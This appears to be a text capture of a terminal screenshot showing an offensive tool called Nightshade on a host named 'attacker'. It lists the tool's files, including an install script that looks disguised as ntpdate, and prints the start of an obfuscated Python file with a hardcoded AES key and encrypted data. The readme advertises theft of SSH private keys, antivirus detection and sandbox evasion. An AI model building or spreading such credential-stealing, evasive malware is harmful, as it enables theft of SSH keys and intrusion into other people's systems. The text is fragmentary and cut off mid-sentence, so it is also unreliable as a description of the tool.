 operator@attacker:~/tools/nightshade$ ls -lah
total 20K
drwxrwxr-x 2 operator operator 4.0K Mar 28 17:40 .
drwxr-xr-x 1 root     root     4.0K Apr  2 09:19 ..
-rw-rw-r-- 1 operator operator 2.2K Mar 28 17:40 install_nptdate.sh
-rw-rw-r-- 1 operator operator 2.4K Mar 28 17:40 nightshade.py
-rw-rw-r-- 1 operator operator 1.8K Mar 28 17:40 readme.md
operator@attacker:~/tools/nightshade$ head nightshade.py
#!/usr/bin/env python3
import os, subprocess, psutil, base64
from Crypto.Cipher import AES

__k = bytes.fromhex("e8f93d68b1c2d4e9f7a36b5c8d0f1e2a")
__v = bytes.fromhex("1f2d3c4b5a69788766554433221100ff")
__d = "37e0f8f92c71f1c3f047f43c13725ef1"

def __b64d(s): return base64.b64decode(s.encode()).decode()

operator@attacker:~/tools/nightshade$ cat readme.md
# NullVastation - Silence the noise, embrace the void

- By **voidSyn42**

## 🔥 Overview

Nightshade is a precision-oriented extraction utility developed for advanced post-exploitation phases.
le actively evading heuristic analysis and sandbox detection.

**Targets:**

- `~/.ssh/id_rsa` private keys
- Detection of antivirus processes
- Sandbox evasion through behavioral checks

---

## ⚙️Requirements